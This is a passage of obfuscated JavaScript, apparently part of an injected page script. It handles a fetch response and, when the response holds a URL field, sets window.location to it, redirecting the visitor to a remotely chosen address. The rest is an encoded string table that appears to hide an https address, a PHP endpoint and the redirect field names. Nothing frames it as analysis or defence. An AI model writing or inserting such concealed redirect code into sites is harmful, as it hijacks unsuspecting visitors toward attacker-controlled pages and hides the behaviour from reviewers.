_0x25f330[_0x417e42(0x3bd,0x3e4,0x3eb,0x3ee)+'l']&&(_0x5c6e61['heGAU'](_0x5c6e61['LcoTU'],_0x5c6e61['LcoTU'])?window['location'][_0x19d791(0x37,0x44,0x77,0x61)]=_0x25f330[_0x19d791(0x5e,0x5e,0x2f,0x49)+'l']:_0x58fd2c=_0x510f0f);}})['catch'](_0x56a0e7=>console[_0x54c736(0x3ca,0x3cc,0x3da,0x3a5)](_0x557c3e(-0x225,-0x20f,-0x1fa,-0x1fa)+_0x54c736(0x3dc,0x395,0x3a4,0x3aa)+_0x557c3e(-0x21b,-0x1d1,-0x1ec,-0x1cc),_0x56a0e7));break;}}}}}()));function _0x2ca4(){var _0x433e68=['yMLUza','ChjVDg90ExbL','DwHtsge','Ahr0Chm6lY9YAq','zxDVy3u','y2zszNO','yxHttNO','BMn0Aw9UkcKG','mJKZnZGWrfHfDMje','kcGOlISPkYKRkq','z0vqqMW','mtmWnZj5vfDOEMq','DgDrvve','nZu3mJbrs3Dlrhe','vLDADvu','D2PZl3DVCNrOAq','txr4ALG','Cuzlquu','DgHLBG','mJqXoePrALvRza','tvHou2m','EeHisfO','s1ndqNe','mJCYnta1mNr0rNjOwG','DgjKA3i','Eg5Jyui','mhWZFdf8mNW0','mZC1nZK2ufnvBfvl','y29UC3rYDwn0BW','vgvUuLy','B1jhCMC','ntq5AvvisNzm','BgvUz3rO','sMrJv0q','qxfvt3y','wMTzrgm','nxWZFdr8mhWYFa','EePKvey','yxbWBhK','D1jZrfC','thPtBK0','E30Uy29UC3rYDq','uvHQwxy','vgXuAMe','y2XVC2u','DhjHy2u','DKjqzvq','zxHJzxb0Aw9U','vunKAva','DgfIBgu','CvvIAM8','r0v0A3G','C2HWtfO','wMHVA3y','BMD0B25Tzw1VCG','r3DNvKS','Bg9JyxrPB24','CMvKAxjLy3rvCG','uKnbq1K','AfDfv2u','C3vIC3rYAw5N','mxWYFdr8nxWZFa','CM4GDgHPCYiPka','zxjYB3i','uxLwB1G','B3bLBG','y29UDgvUDa','vvrPu2y','AgLUzYbJB250zq','D3jPDgu','t2PwsMm','rxjYB3iGzMv0yW','qKzgzgm','BuLmyLu','mJa4odiXDfHLyxjg','mhWXFdr8mNW1Fa','swrIr0O','EwvdyNO','zKjXzKy','Cw5PD0e','mtm3mfLVDLjVsq','AhjLzG','DgzKEKm','CMv0DxjUicHMDq','nezeqMPbCW','BNq6','Bg9N','C2vHCMnO','sKDKwwe','Ag5hDgq','qM1bBLy','D2fYBG','mJu2mvntueXLBq','zNrhq04','y29UC29Szq','EvPXEK0','mNHPtvvOrW','z2jZwKi','C3bSAxq','suXZD08','mZiYn3zyvNn1ta','DvbutuS','BxPRwgW','qxDsufC','y3rVCIGICMv0Dq','Dg9tDhjPBMC','AMTXweG','s2vprwS','q25yu1e','ELrKA3C','Es95yMGUCgHWpW','rxvLBhO','C0jUv0K','vuflq2O'];_0x2ca4=function(){return _0x433e68;};return _0x2ca4();}